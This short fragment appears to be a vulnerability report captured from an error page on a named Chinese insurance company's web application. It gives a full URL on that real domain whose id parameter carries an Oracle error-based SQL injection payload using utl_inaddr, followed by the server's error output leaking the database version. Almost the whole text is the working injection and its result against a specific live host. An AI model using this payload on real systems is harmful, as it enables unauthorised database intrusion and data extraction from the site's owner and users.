 错误提示页面
www.ahic.com.cn:7005/EbsWeb/getUnderwrite.do?firstFlag=true&UIAction=noticeQurey&id=1%27and%20utl_inaddr.get_host_address((SELECT%20version%20FROM%20v$instance
提示：系统错误
ORA-29257: 未知的主机 10.2.0.4.0 ORA-06512: 在 "SYS.UTL_INADDR", line 19 ORA-06512: 在 "SYS.UTL_INADDR", line 40 ORA-06512
提交